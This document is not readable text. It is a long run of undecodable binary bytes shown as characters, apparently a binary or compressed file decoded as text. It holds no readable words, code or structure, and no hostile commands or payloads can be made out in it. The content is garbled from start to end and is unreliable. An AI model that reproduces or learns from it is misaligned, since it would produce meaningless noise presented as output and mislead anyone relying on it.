ȝ��k�2hͻ_阋�B��� 'Fx(�;����t��Ѭ�bi�G�d1h1��6�|�#qM�Y8�Ź��&�;I�{ҧm^�%��郓�E�>���Qp��1���U� �P��|�У�I�6����ktn�d�������H����� ��0o����$h<p��σ�����Z���w����� �(�5M|J� �ڃ�<"��O�R9�hȗJI�Y����-!��Խ��Z.B9���	��l**�A����+�)"�҆���!θ(���K�!�Γ*)���9�-4k[������K̣�d(��8�Ǥ�DH�� I�r��i�x�ό��K�"K�W�K�b8��i�z@O�$�0I���@����$�1����Χ�����z�)Rhi�"���&�[�+ѥ��	�[�?40�|b����w�L�������v��L��:h��h���,N��,����V�`��{l
��\��9�ij�E�ʴ����+�5����+t�~��Ӓ���9>��� �V�1���7����0�F�Nӝ��E��ۉ��D��}�����޵7!��fF�4;��?�X�ɗ[�
�����l�qq�����Ud�����j0�
l��
�L*k#Y�Z:�詊�(K��
�4Z�!�pH*W �O���o@���H�xD0�D���w���݃� ����td/���;l�(^/��ș�2ʌ�X�s�hg���tb����&��X�%�z��԰��Ȅf0N���
�d���ʌ�KWV�D���<�ӌȄ��~����>��t�A�&i�d�+���?���~2�'5�#RV*�U�����j\>�4��Sg��n�{�$�H���nc�K����T�oF�v*��\�	����]��lѻ�Ƅ�H����
h���<�|͎�Y��bm: w�m�h�E��J�N��	А[䘺�S:��������x�=.�:a`�;r��y ��ŉ�����h�� ��.�ns��\�̦:�kvE�y��Jb���	�l��؏�^y����fp��j��G����:3ɂ���蔟����]I��_�C����`�@�;,��3)n���ܪʌ,�-�A6~>�������*� y��� fN�̨
��K�N�ο̸o?���A���ΐ�Hk.hCaom�{tV�~��H-��	���A�w�����˅zg�\(����H�I����%F� B��˕�I��޾TKM�I��K���W�Rᑍ��� �N�N���y���@%��*Y����<¥�����Iû�Z�K3xh���xT4Ј�H�T
��T�$ӻ0(6|�D�XI3�4Hλ	ZtJ�<I5��F����p5p��,����LBa�o���.�EZ\
�����|J���^(���UY�ȔJ���̀_�j��\�
��� �U�wԀ�aȟ��X)ȀP�� U��
��J� �Dũl lJ���p@�%AT����ŜсDPbH���N���������DK�t��ɷ��j�V}�g��dX��Ĉ��e��Mַq��d
�8����l��,N����t^���x��<A��ȅdT��Z��H�p��@K�4���DI�Dס��4\����DIdH��سdg������%(ˌ�����Hqh��˩ K��K�4˘$˲�˲4���I��l����O�t,̬��w�	H��A�Ј��	�
�\H�����p˿�K�����J�lʷI��K�T���ƂP���\I��
��	�G���䃝 K�Ԃ�
L�N���n- �t(�E�!h�=���uN������ kɜ�J����nJ����n�HK��ͱԔ��W5���>_�T1����TH�$����x
xa
��K�xSK�n�)����x�v,�����)�#QZ�(��Ь˼�ۢ��TX��
��˴��ȟ��S(Ť wP�@Z�E��_��T`����I���@ˊ(��ˊUɝ8Ȥ�	UX+Q�%ljTy[��`���@����Ao�Ș�K�$H��K�4˼�	����[S��:H��˨�H�����
��gtй���,ˊ���O�ь���� �z�N���@�{���tN��+q
�|�J��|�6�n�\�C����� Υ4��1��D�<��P����xA����9�.J��l��p��\*.ο�ɩXI�����j
��K�w���pK��	��mwm����Tˊ�	�D�HK�d����H�l@�Jm����\]��I�0��ۉ툈.*�����a��T���tn����>^��I�$ˮ�ɵPJ����A���K�)4,#����(K��������t�����j^����V�A���HAq����+}ˆ��V��8^�5��ͤ�r����������M�¥�ܵK��͝
PLE�E��I����	�L_���Z�E��ʔ�
��@�	E]�R(�w��������H�R
���x�W`H�<�=��`@^�eBH��H����ɸ�˪�ȂЉ��K9ስ�mt�ʝ���Ye��IUՁ�ʟ�I����������� ˌ<muF�La��}���	�|n2�˾��*K��6!���ٜvM����mJ�8��_��ߘ�_I���x����3t�����Y��� a��y��2$ͦ<�]�QytM�I��	��ʭ�	��ʮ���|W�TʳxH��	�T˷TI�4�%N�w I:\I�����ɾ8������I�,����l�͈X�����4��,����5���Ș�KG0ǳ���4Ș�I�ˏ��� L�l����h�	`���Љg̸hcm~^m
_�����N�HH���{̈�Ĩ�HC2�_�h��"���N��$y��;�7�� $[�d�����[E:�S�E�@$��ʟ�	��K� jBBE��� �E��E�#Ť8ɴtJ� Ƚ��� ��\nũ�%��ȿ�CٜM���d*�@Ȩw؉�HɫЉ��|�������� I��ȣT½�ѭ�Qg�ˁ0��:��[�z�H���S��Q��oA������N�ߤ�a�ͩ��a�HZ�V��.ᑔ�1��t�-`�8�t���ͥh��{�p��,�E��S��8�������V��;��m����l&��X�2a��zȲ�K�ɭx���m��dI��˲d��ɘ|˧dKPFK��K� 	������H��(��K�	��8���t;�W�˘��O�̑�w`˴脂*��T�����H���佯~���H��4�l���I���D���=�X���ȵ�����Jh�TK�TH4`ʩ�����5
��	m����i�y��쉐��s�(�x��]��ˈ���}�*�K]h�Z��@���ə�I����#�MK��TX��Tɲ�����UٕX���	�o:[��b���л���Á�[�����`~@��z�G���ɞL�d]H������l˳�ȊX�d1RLi��ݺ&w�ȩ��O?��y��:�X��Az��ˁ̯�\��LK�pM�&�5^�,�9UC�V��|�^5i��U��e���#�M�<��`ʘ�͊��xy�p��K�t�}�6^�U^5����,}�	ip���L"�h��ɻ	�K��I>ɫdɭ������%�˺~J�L�`ɼ��J���E->d	�0Kؚo�"ؚ��̈�c�8�x��T��N������������{J����ˏ艆����$*�ɰK�h�w K����)k�qA�7��!�dM�K�Щ������hJ���N��L���4۟����N��dw���Ϙ{9�'���R�X_�>�nE��ʔ������� �G[I������Rʙ�J��[UT����*[�`>��ȍ�H��� ȝ0�Vd��ɳL��?��\�<��<
�X	�C�H	�����b�E�0K��t�<�|ȣ�ȁ��y[�M�ƁȈ嬈�(	�8���%�#��P������(��-�w����5���ԐjC��Z����.	㻞-�f�X�N��Ĝ�H�O����x�HX�N��29�Yc�35C��stt:�����	��	�hB	��	��˘l�I����|ȭ���\�xK��?����0�G�0F��H�Ȟ0
u�I��h��	�I�|X��W:�>�ӂ�D�d�A��	�\8��ӌ�Q4�ˌ\- Tʁ�_�Y����o������	����f���� lK������.�[X�U��x-S혈yAw �� B��I�	�ԋ�d����I��`f��L%�I����8(���n#^�ӛ�U�X�N�=,�B8���9�
D(댅���ʙ��!�=���:�4���L�'�����TT��Y���L�x������������P�M/��X�9ց����z�$�-���<
���V4�6 );�芌��>c�9��J��*/�#��"hՙ�J��e�)�
՚�P
� J��F�!ȉ�
�H��P&տbY� �kI 7,dZ�$��w�N�[}�r�oN��NR'�1��;Ա��E�a&vԿ��cWh����NE��3�mM{�Nv3j���8�{�m�l�4�&�n��[-es��
��+��i�"��k@(( � h���(ꄰ�#���+�z)H���ˇ� M�
�ϊ���� �b(���� ���PK��A�+���{���t���'I-1}��4w��	f�X�1�VL[Jn&@n�,9h�n@�gJ`&��ժ8��i����H	���Hw���\)O ��0��������yR[.�A	F
��1�]8�`@3�E�N��P�D��0뺚���N��(���<����+�	-��񬞜���ʐL!���+���!�A�jq����2����0���������Am	ޖ9N�􎑬�e� ��t�b��,�X���i������(�@H-�|�I���N�J����L���9��0���q
C`X��D�3�1���n��@�齡@�n�H->� y�ARӒ�w����1�t�/e`B��bB��0�x��	�4b��2b�1J��,��A��3���,�O��BS-��T��$hƳ�kY�)ە�y�F�:�*^Rᇺ^�;%e��Y�7�.&͖�HI��D���~��r�~h	�B1K�Ȅ ���b������p舁`@
� ��r�.(j��9�e	�!��xG�Ҽ� 	T�k0A�uَ�鉘d�Bh��)x��?p,r��c��6�\��\���(�ܸh��w���O϶	�k�z ^���?܍��#�>��Ӕ+�������2&��i��$W\���c�vZ�%Q�ê���<��3�T��VZ�?<͋�pC�`J��x ����
�����ī��0	��8�颛a�H�������ɝ����DќAM���9�D�q�\����I�7�ϊ�����萙HC�޸����R����8�L8��D�جh��8K����D����8�4
�F�I��H
� ���< ��N񓃴�w�Sv��>OaʱT�l�����H}$/���ǘ���0I���(�"�#��*��uO��I	@~���`8O�����`��������\)Z��j���E͑��vE��� R��	����hɼ�Y��4��(JzDȍ���@J����D���x����f]�$�8
�*�(� Ifȍ?FH����Q�Ht��[ڀ�i>��0����]�m���\9���(�@-��U k�kTh��س,������whɏ����~������޴��F�0?�X��m�ڳ�����͘�xaӨ�H�h�^<b"74^=��c����R*�?x�Ɵ*3��l���B�4���0y�v"+��H�ډ�ϸ8ȉ�K�U�xc��<Ée�����K�����,�+�����9�m�ݨ`�n�B��Ƀ����,��*
D�����X�N����@(�lک�0m��;��h�G����Ĉ�b��������Q�J���꘨�38�w�33l*�1�掑��\+�o0�c���E}8J� 8�n��������	�P���hɁ����� ���pl��ȝ�$��ҰY�ԭ��T���hȪ7��ě��BZſNч��R��y�U�Y��ma�l�WP��B���ȓ��<�+f���5J�|��������h���H��K���O]i�?#����,R��d蟝P�K��}�S+��?_5��C�}����D����I���Θ�" �k����4�|w���ʂ���Q����K�l8X&�
�h�o ϳ�$��n&��K��;M2ғ�B��ؚ̉� ͓�i�/C�(��$Yϛ�J��(���d�7�(�Ѧ�-�cy�숒���\K�E�ɀ�醜 ��{	f)��ЈL��α��Ӝi��pЁ�����XJޢ�ݨ��hˍɐ��&P	�|����	�L��l]V�F0�"�� ���6O�M.�ċ�E�����ȋa8
�N�k�Wp��v���w�E�6�Th����L˖t@O����o
	���\��`�Ν�C�����O��8�O� I������K�
�A�(;�H�_i�^i��ș&��@	�J~IȾ �����PL�
Ȗ�)��)�4I���!�S�H�:H�;协h�.	��ă��$h�Tȃ2��Ȏ,�;(��i���Z3���<����%��z͂p��|,Wr�WT��'X��(����<+�8���Â,��h��o��,��׈�&�Zk�>���*w�6��B�Vi�C��l��ˊ�(� ��@钠j2NI�g�
H �VL���K�8������
�nB��衂)o̊��&׊��(�ܹHDM`����)�����(e�(��Ȍ�΅��4�HH&I�č�)��Id>I�j��(�T��I댨����ȕ
�b���辦H�z��D�h�:e�n����������P�����b��d(ON�x� ����A��Ὦj(��`h�����h�f�-�C�B�@�w�8��`�C�h�8$�'h����B�~�h�,�VA���ˈfYhk��H�C�B)�,N��hA+^�����ϕxm'�F%�z�̳&#��n��H��o�0K�x��p�r�z⩕���i�o��V)��8�2������������	����l΄�&ɓ�h��(��脾����: &�o.���`�|tI� )�J˃��]��������-�����{�HhC���HȖli�>)�$���.��nc�i�����L�w���r��@I�i�$����GɗRI�pi����+�~iIF���M�������&�i���&�!�I���䂍�J��Ɖ�)��(��I�(���ਞ�	aj��/��D�ʨ��(�2I�$錦�o@��a����x	������5�I��ɘL�f�(J���)�6y�(uh��z����"ș�h��(����`Y��ȍth�䈑\I��y@�����i�(ș�LA���|dH�4*�d�I$销	e���LA�)~�w�Y�C�8{��8�e���k�|)�� �d�*��;����ɠaNr������Ļ���	��� ��L`�8I&���NI�RɋN)�Fi�R�N)�BI�b�.B��ɐ:��T�$:��8H�fH��tɂ:%�.�SȈYf(��Ѥ[��h�"h�0����I�lh����H����n& �Ĝ��#c�H�ꥫ�m���lr�"�V��t˱��@��荓�y��h�ViG@�^ɕ��ר���,����m�	w�h�Kz�Ɔ>��-j�����&N�.)�'��1,H�&h������r��rĭ�������T`��^֟������.C��J�9>������U��t�a��`2(��͟Ψ���ʨ�n��䩆�Hcʉ����$��(������L �$I��i�(J4Ɖ��멓2Yf�Ȃ"(��	��)��H����H�a躖��ȍ�	�lH�4��r�<����O���|4������ɑ�I�.I��eFi�P)��d���	���w@ɑ���;3n}�0˗���*kUVg�V�0��>��⩗6k����$c�q}�۲i���^	\:x�V%�0k �r8�}h��"�:�&�͊l8���i��͊�/M�hȇ.H�:�D��f��~��B)�fH���Z�#<��&Ȅ
Ȕȋ\�l�� �	��$�.)�������DH�6���(����)�op�/(3���H�f�D��: Ki�ϟ�ɕ�,��)���~��z�]hW���� I�N��e�!'���w٨"�&k��H�>I��%��I	�o����F�'���;�a=�y��櫮�8��'�8ޏ��<-��錘���	�h4����i�8c��i��$eDI���)�H��&cĊ��ț�ʼ��xͳ8J��dJ�n��ȏ�i�4������8h���@��h�&%{`���(��H�Ph����Bi��P�<��%������Ȅ����Z?���dș`(�hi��&�䉏ऊ)A�@��|(�
���C��ٳ���Bk=�,w���0����N���.6K推\V�Vp�k_��o�:��1�	���^	*�i����d�-�*��WrK)*:�z�Ek�R������6h�.���P=�Vnz�Ȫi�:�D�nJ�RI������{�im)mJ �.)&����h�
�tI�f��8� �p����'F������敄���^��c�爌�%���,�����V�!'樏��~����땮J���ƨlB ���퇰�^K�<ߟ���S�����Iw�=�G����b���@I�.g����olb� ���	ݩ�+�o�����	������^���ɛ��p��J�����P��1b�����Jתc�$�H�������E��	��)�D�����b��h�:����H�di��(��	�&���ȸ�H��)�Lh�8��ph��(��H�Ȅ`����4�����(��z�⎐ @�F���	�&.�4��&�$D����H�@?Ҿ��iq�)��()���
�0*����:w��j��?)ˑVi,����Ҡ=�.<+�����c��E!���\.�H*���0���r� )� �"��%����<I���:��Lh�H� ���*���t�Sb莦I�=�$������h��*	��'����m:��������p)(��o��+o»5�S�JS=��()ʓB��[��hs����)Lo)�����!�m��Εa^�~٤�8Xi�(��l���)��	��(W�1���r����I��(-�s=�K�b�w��,C�����S1U�D�j�:)����G3$��<��j�@c�J
�H����j���)�Be�ȍ�H����E�b�ȉh&束�b��(������b�)��(�nM�)��!�-���$��S������~��)��h@�������ȖR��.O�h�>�J	��I��	��馢ȟ�H���|L���+��(A�ș�)e2�`H�ɕ�|��k��'�M�F�ɚ���YHK����I��F1��&�~	m�&�R��>�we�%�n��ɗ`��v��#�؆lX����Q��?���^8v���͟�h����`N���$b\3o�1�ZɖBɖl�w�愈�ą��5������ў�Q0�C���/��M�O(9�ȩl3�7��¸�B�?�2�.D���;����0򆓞ɕ��O�3�k����`ZM#�;���;=�_8��zZ��& �OΝ�~#���Q���P[�,�@��� 2ҭ�o��\�E&�8�M0��zm����G52������<`F�we���m�=�Y���-��`�e�dߥ�]b������@8��W��|��M�$��ĸ�ʛ���" 8����ݨPB�E��4�X�i
U�^{V%Ŵd���H�#ҊǮ��k��88���ީť������h��H荱������8C����ȏ?|�I��D�G��\�ΐ&tx���i��,ډ���KD��T���И��3dJE�>hK�iQ�ʔ����2����ߐ!D�NTޓ�<]
U���}����ϻ%�I��Iw�����-G�Kh���L���ј�	���2K�ߠ��ڠpæ_�n�e:��1T�C�C��Q�S�� 7h�D���Q��b�ȳ�.�l��ĸ�������ΞѰ�������N;ɰ�N�� �؍�\�
����ɲ|4(F�o��ܳk��ٳQػƊ��y���솆��i��5>���O<\<q�H=����7��c#K��	��T�������8��eJ��=�$�����ž#�D�ǽ+����+�Lx�w/�nlʆٙ(y��{ñSl�G�&�ȑ��4ۊ��+=:�����4^�Q�Wz��-uʅ�%��¦���{XXS�7�(���_�ȋ�-`���(ذ�Ҍן��D���)Ʊ>

�FL{��b1?�a��jx��E�UXŽPM���J��V|�R����	��,����b:
�o\(͌�&��zZ���+q��`���t�ܟ��0h��K�z����Of�D�%W�%/{��ؘˏ�X*�2H��-��w�P�S���� �����*���i��1��"�Tk�3����͎1t̟�D�4z��,&�� ԪX���Iŧ�y���8�c�i���|���)�>�9xʦ}C��|H�r��6�ϛN荸T���ʕ������Ҩ��<��d��SɈ�	���=�N�&i���h�k(�`)��˗иW�Z9��H薆���޸�y�N�����
�D��P���� �l�	N�9˦������,K�7�������N��w�&�˺`j�P���E*=��d ȿ"���dʦ6{׌ȸ�Z��x�!ulL�E�*#�m*���-���>�����j�2]ʐop�V�	ʘO��x
�j���(o����<m��(���΍���Ы�r;M�TKZ�|�ϥ>YɌ��nH��$X��(ȤX	���W�h��芛h������HȂ�)���Ȉ�8K�����j��HG�*���DH��0���؉��j���ͭ<��� ��x3G ����J����w�|o©K����,���A�1O���XS���a��!��Q9"2��8���B-��ɲT��n����<���Z���N�l��Q\J�ꨏ���=��| �����/B�-�1'�ۣ�!��R���h␕h�',�%�H(�͠ޞb褋�̯�e�����h�"ǂDy��k�0N�`	@�>�Gx,됫�x�N��ȉ���?@������~ʖ���J�����"I�*p�� �ŷ�i�+���YI�W9с�w��%x�9�.�]���c��E̻�Ɓq�?]͌����.
��K������k<>J�4X��Yy��*��F����{Q��u��n����m���I��@h�ء�`�k�O������� ��x�ܪ�!���~�(��h��]� � (�U��2ن��˗ڸX��(�b��("՗؋,I������l"��
����#ȍ_	��� ����� ���>�&�0H�L����h��*��x���=�h�w�Pi�v+���o��}<�N�	͢�����(U8x�k�H�.0��d��@�鍩¹���iE:1�n��Pۧ�����>�	dB���b	�O�Y.(��h��;�`�������μ|8���R�{h	9F�Ȕa$�X��^P���I-�	N������	,ς^y�ˋO`ͷ8ȉ�+���O�
��TȊ�����i�<�+�S϶���O�y�)\��0�������B@���M�SpF� ��"�͢ߨ�������wa����C�)��4������%(��9ȿ��. c�E�rܦ�QETD�� ��Đ!8+�<�OEMud3�	������לD��s�x4?Lůu9 ���H�Ӵ��I������a>P��A��V��P��3ٍ!�e�9(����W�%h���q������茞؄��h�xi�9h�1X��Ȉ����x�����8��؃m(��눽8����������IX�ͨ�xx�>X��X�%x�����8����H���������
�w(����(�E������݌�X�������ȷ�������k��-ɇ���`x�"Ϗ���1O����΄���(��o��I�k���_��<�P�k��ʈCH�)̡o�����1(�઒������8�����z��\�V(������h�Nڏ�؋ڏ�3�0h��H��H�k��Y��X���؁�ȇ_��a�����9�����)���Y�����M����u��͸��݌S��6��*���·l!J��Yw(�I����J�L��!��~�1��Qh��/�ȉY��r���>��8�I�H�ў�cꄆ{��ó� /����S8�0��Ȍ�6��h���ՙ��1����R�dˉ�(�����������Q)\�<Y*��1���h�H���<�m��f(�4�����ؓ芨`�v	��8����-��BI����4���Y�K���}�Sx�n��*����e��p��(��؉�x�F���؍���ȏKۓH��Z��ʚ1����%q��wX��h��Έ����`XΣ��bȉh���O��>،�h�!�W9�Wh��(�n;���������<x�ŷـ�
���0ȅ4̀��� �d�6�����/L�1���Y�����Ym�[��
Z����W|�{�������(	����ʡ��,���a8����i����3x�m(��ߒb��0�v�����kH��Ɏ�،=���ʆZ�6h�Vh��h��,��褷8�M0�@�Ѹ��H�H���T ����與�|w����>�@��;��XHP8N8��iX�0��ͨ�(��H����ܸ*��	��1�С�ےeH�%
  ���[�*	����:����(��:����PH���~������<��i�⩟�x����>�(i��(��҃Vx��ґ���Ih�r��Ȉ/�؋{�X��aȍr������ �с-)�~�������eY�h"�.ȁ���݅9�(�a����������ى���چl}�x9�!�0w;��H�э�h��؉�h�.����&�9�1������%A
�h��x�����8��Ȏ�ȏ�@��ȁ/��Pم���p8��H�n��U��[�PzΝ8��h�}R!��ȃ���(�"��H�:k������ȿ��/�1��L��Y��y�cL��/�!��N�y��鞬�#-Y��������2=z��?�E��)ʆJ������Yİ9ʞ��k<�2j�5h��h�fh��h��O����Ύh��[��=��؋�؁�\���w���x���@���Ӄ���_�cتA^�x����Y�N���x��X��z��8��H���¨/��=������5����8����� oS��I�ȸP��x����Kȏ{h�U�����؇m��>��qNâ�ȸ�&��;�����x"a�������Sx���L���Dçh��k ͼ�=�����t�-��h���!�JX�����1�3y�9�� Ӆ`�	Z����P���I���@(������+���Z��*�Vy��w�9 ��2�,q⏪������ݺh��`���؋���Ȩ	��~���H��M�7���ȁ���H�m�!���x��추-�/�kC�k�<�Q����@ȭ^������a�q����kh=���z#���9�J���7:���6��������������������� ���4܆����I��1��Wx��X+�8�uXϰ8�����%(��Z��݉긎�X,c��Y������x��Oh�O�����wx���2�C����Q��c�b�C�px�BS�=���8�(�/��[#��8*���\�X8�q����X�cج�I�4���H�������[��H<������=h���0��ި�K������|�2Ԓ[߈��B&Z�`8��ۧ��ઍ�5N�ś�-�_]�18����������K�e��ś�Å������+�5��$��^�X�ˉ�����呃������-�9ȋ�؅=�wR��Ĳ�ݨ9h�Sw��:{��������A���AءC8��}�'��눌�����|� �x[��Z�CO^Ȍ�������ȁ#H�ax��]��ڧҀ�΃���HȈo0������ Y��G��Z� =�BJ�ͤ���YƮIFd�.��I����8M���Ȭ��x*�Ƒ���)Z)0�Dv�=Ȇ���H��x��ȍE��E�NK\�r�?��3��븤븋��F���0X��X�ϊ<�Y�ȁ�H����s��l��I���xU�ؘ@���w���P��k(�b������؍cX�Sx4��yh��xY��������5�oI������_��������ә8 F؆I؆@�m(�S���|�L8 S�������*�
"�h�w!�ș�4Z����}X�%Z�h���ި��ȎdhW�Y�{���Ճ��W%��P���i�����z��4_��B��o�Z����+\�-���k�R9��@�������a�(1-ȋ��4��>��,U�>�8�C�-X���{X��h9��'rX�Cw��ٴ���fء\�H��X�ƈ��x��k�x���	X����h�W����<�Ɂ(��8�{�������ت�([ެL(�L�����h���ި�������W�8�W*ІeX��l>:Z>7t��E�V�^D���3�����H�1��ߞ��L����{Q?��*A�mHD�����!���8���i�~Qȍ��vh��x��ֱ֏�]��́���jH��؁�X#;y�Gؙ|�C�'�������8�j(�ȁ!w��TPm�(�xx��x�)���H�(�P+�혁�8�x�vH���.��A�f��ex��Ed��ߜ�2(��X�1(`�օ7h�7����~����G���	��Y���>��l�ʂڇ��*F؇�# J(�|����T��4�jJ-#(��>�]b�#�%蕜��Ψ�8����N���֩�����%�=�5���L���$�ь�<��~cn%�J&aP��Z�Á��K���>�L�i
���p�ߦ�!ɢĠPh늓����)�fwT19`�`xHۤ5�l:��i5��t���_��1��;�H���d��dJ��A ��nA(�����\�4�7�?�ЇR������`�RP�(�����(�˖����M�Q]B͚�҄�y\�lU��NF
<��K!_�4Xi�P$h@��i���6ʲ�mz� �:��@���JH�@9��)���B��nKG����)���Z�H���� ���g*��,J�fk���v+����ꇿT�J�:@*���+w��#���^�I��ư���ym��R)ϔ���
�<(���`���F�����&�̼�
�� �zhL��>������6�Y��(�n�(��������{ֲ.�
��N�I����Ti����L��Ȉ�]�Q�M
qm��*��� ����]��*���.�L�ha�f�
�	������.ܷ�Ϭ����nJ�9�H�`�/�XP��Ut̲��.�A.ه�5*iA/�
Am�*�b-��¢w��HС����8."�:�	;4*(��	.��i;"(�	��H�10C�2:�C�Ht�&,k�$�v[ώ�b���b�ʊ�����N0�~����p� �����#�H�<�S2�.�������Ϡ0	Հh�������������@���g���4��\��լO������r�dX|���wb9�N��5���u�匉K�2
���g���`M9�F!U6�^�Қթt��N���Ց���w�1�ܗWqJ��6j�;h���8(����I��8H�"ˉ���sN�Z�������(���7ϔ
�g8�lY�<
��ξ�����bP	��Y����
��9���� ��j���o�� *	��k��!�����̑a
�������NZ��΢ m*�l� ���'�@���)
 ���N�X9���ȟB�Ո�����j��ʖɪH��Th����o^���Ш�� ���$�� ��1Y`��D����w���)��+�Hp����"-'�YHN���)̀O8
����������8��܉���ˢX�<0P������n�(E������v:�.�;���R� 鰯0���HR���ȨdH��xL���N���L���?I���H�l	���)��Њ������k����Y���P��T�G��1YՈ��08����M�T*�,��	��(��2���`ȏ��g�2�]�Ԃ�y%b�� ��i`���~��}��۱�ݐY�x��8��4Ȟ��wL4`�ȉ[M��"�3����
��,��0��ޝz{!��a�Z� h�@g��{�t��@˖fJ�����	��J��&����xL�f����*9(��y���
� ��:Y���� ̯���(��(L��_$:�o�N�O�����f o֚�*lJ�Y����%����N�Ξ?�9��������N$���Jɽj��G��ɏ�4��E�#�8�bj�{ O�_Y�q��\P������L�$2�l��w�ά�v,����|쟙x�L������C��y�Tˌ��$������	����)mĦ9�Ɋ�^k(���Q|�[:�<�%��d&��i����艄x����X���i���t������@ ��"���؈��O�����(�҈Ɂ�* �돳 ���u�aeʈHP�,�j��矿�'ʙ��	��Xbȸ��T���JM�R	��Ѹ��P*��(I~I�}�<�|�I�"�֨
�c����!�	�iw�蠇`��
p#�|Y�;Z ��l��2�L�&���O0�M�3� k��������Dh�~h�Hi��*��ȿ��˓��T�1�֖R�8�j8�����R�ʚ� �N������\XH�R�ȸ�UIЎ� �����1�|R�%��2��U��X�lJ�l0�>y[��o ��P��躙��I2������<���ZVa�*� )�
����c���sk�ЍY���$�b�_�ūDf,DN���0�QH��
�L
xw�C�����)*�͇p��B�V���Ɏ�;0�ɀ7 �nڍ6|�C������*��@�D
�d��_	��x�i�<X��$(�@��Yhō�X_�����ʟ�X�������ɟ�ìH�ax͙��H��z���9���k�G	F��
�P�BP��`� )O���0� ,H�� ��ڳk	���(,
�� ��`�X��P��!�������!"���@������἖�±��i�kI�t�3w�H�<:M���( -#�X��8
����"�#�@�p��	�h�0��	�`�Џ��	�82�0�(R�0�Ўo*��K� � �0����x�%�Ȋʊ��砏h�����������1��3Ko��ѳ؀��2?*�h�ӲM3=B�r �
� ���?z�3e����<�����c�++������� :"������Ӏ
c�Ȁ
����T���K2+LA����ʡ�b��Hwʸ9K���P��`��8�㸉�(�� ���� 
����X(���0�8��Y�.�ۈdX��i�A�"�h���
����А� :���� ���_�װ�R�pq	���x]b��8�����̨�����2�
�����<߃��	̣ 2�!� B*�����a���Э|�1m ��ɽ���`{8���"�r���
��0���
��?� �g"9
 ���	��M�Q=�(�㎺����	w�X��f
�6�}��)2bJ��̣���P�w�4��`��� ;Б� �A���X��؏�H�H�p��@��h���������@$��&�(���0���������@��-������������ϴ��	���ځ�9DD�(�eQtl�r��X��:�*@����8!�AG?j�m���XP������0���R=⬤�N�,⏳��(�8�"�#	���;܀�@�-w�&��h·�O(�w�*��9��ڙ� {Ɍ�(��p���ڸ�Ѝ��.?�����`
�q��Z˃1�?@����h�x	������Ȍ�еQ�������A�H_��������(�@�����x�	�������Xψ���8�� /�������0�� �����0�����	�`�H�e��؋������p��'ܦn�0	ꡁ�8�0
� ��8����Q��{�E��,j�wQ�"p���C�R=Ҩ��h�k��x���(87<��cJ�`� h԰)��Gt�q��x0 x��Ŧ]��׸���O���Rꊮ
����X
���L��(��h���F�I	��Q_s����k�	���(����h����Έ��P��x���� ����(�H�� T�(�8�������C�;n	��4X��;Z��-����A׸����=��	S�ѣ���0���?�؏h��؏� +=�#s`�q0�'�]w���Ӡ������#P	���P�%������VQ5��mrY���,����Z�@��8���	$Pʸ	� ��@Ю`������������TU.�ˉ�U����_;" �L@� wH�����ݨ��A+�	˸
Ǚ��8\����
�X��0�����(���0��(���	���(��P5o{�Xx'd=hd��� ���� ���-�m���ԂA��1 ~������w@�?� 
h�w�-�`��אHa�_����8ҸP�Q!� �H	������k_�x1-Riw��\��;��(�� ���k�"&}��@�鐂ޚ�]��x����� �(�r��h��ُ����B��� 	�������`)�(����3���x�R��������H�� 	�����l�J������h�@N�q�H���Yɖ��.!��'��FI�}��d���?��8��@�����́�Џ� �0^ѵCy��w� ��>��h	�����{��+����d� �@Sd��V+����B��X�҈������*����Í�`�&���(8�!��� ��pV��	�pU����x���F	�@���ɠ5�.1@��������^ ����.��x蹭�W��_[
�H����(�D�P�sQ���
$���`^S�������˥(Q�������H��s	�X���w�H_�� ���"�����ʆt+�KN��"�(�w=�Ӽ�:��^��"�@��� ���������NGvd����cC-��p±����o��e�Xթ��&��!���(P�8������;�X>���������u,��Ԉ��
-n�,��ȓ5ڏ���@�}����`E�(�¹��j�K�������������� 	�` º������t/G�
��AY{h�9H�������蠏�;��f��8��@�Cȓ� �n���H(��w�;�j�6��h	�8X�Y��8��S���݃��x�x���dՠd��3�6��^�h	���I��E��b�舊阹������-..���j{I������ǐ���	ܸ�� �����Ϩ
���P���Ә
�� ޒ��	� ��؋�H������`
>q��0.-!�r4��8��ѥȚ������(�e0� 	�(��
�X����`S;��0��(�����~��
��°���
�`#�p����w�H��P���`
!����e��x���i�-��p&[y>"�?����{�O�ִ#!���\��X��&�؏�0^a��2L��p�@���=�8����Pe
�3�0��(Ȣ�� �����x�a�˰��o	�
@#ѻ���8�Y�h	��	�����
�X�&�8�X����(�����@�������i���^|�g�H�����(�����"��#��ec׀����
0���"�J��w�)�>B&����#�T�yJ�K�"{Ҙ������#�^�����������x��+�xʕ�*ޖ@�ٹ�ȿ_Џ������oViK�9���b��9�����Z0x,X	��	���)ʎ�xO��;����X��荒8����XZ��
�@O`��]3.����(	渏b[��
����0���'T����:�`*B9�18%��M
�E<�@P�߹�ݖ�Y�n
��0�zNK����xJ��a"X�����A�!�-�фwt<�L��3��+��F�"QB�D��4 ��/䐹�1�U�#��R�1:�]C#����#�&U5K��#�0޷��yzZ}�9&N��}�䐀?�W� �"&���9(�_�5�Q)+��7�>�	P}�J��yBsݦV�5�?�Zpg���9�fC_%����*qh�-�T��"���~\-h>
���*a�y����QF���R0��8�(/fM��z�hO�y����������I��dh�h؍��T�ާI��U
˘k��Ew������,a�J�[���Ώ�X��Ƴ�h�ǦIи���z=C��4M�L�D�L���.���7|�l��T8��Ē�Ș����ꢎ9��i
��ߠ�Q��z���E ���x�������*[��T��t\
T�мY:�?lj`�b+K��8	�+�" �L*L�S0�O�9(�J���B�$ ��J��,���!��������A�HJ�n��̔��(
�* ���ȘG��	c
0�pæ_̜�������� w�%�̭�������̾��h	�)0�΂�X̚�<�Ɲ�j��E�ɍ��(Mَ\yK��d(9����������������k������.���F]PN1����]��e�u��mh\�{M�0|�_�E�^:�elz�^ٛ����xxF��x�T�<�ǘ��y;b�T��@ԿFĸE�ih�̢���ʝ�_H���x���R���k�F��,�že�F�ClP�y
��E9����ǲlИ^w�q��t��fiȩ�|XK�mP
�,���` �� Q�����B,�����c*�O�n��|���H�����C����7�m�������Q��>�+�H���Ϙ,�/�e�X��YdZ�ž���*�������НI�g�#M��������d��c� �ix܂� �-�U�7�̤�}��8(�%hK����I�+�M��8ۄ#����H
ڭ,ю)ȴ:���)�np��D��\�ԏ�^�t���Ȉ���wʉ�(���J�����,�Ő˂��䔩�XK�2H���
��x�z���I�l0���8��੄�@��`ء�Iڟ� ����Ƕ�LpB[�h+U��I�Ƨ�y��(��D�x�,�h��r����Uj��#�I�E3T-��x��Ɇ/�%��Sͻ���QE
h���ȅ�^��SC�֮ř6����\���7�����C������ Ͽ
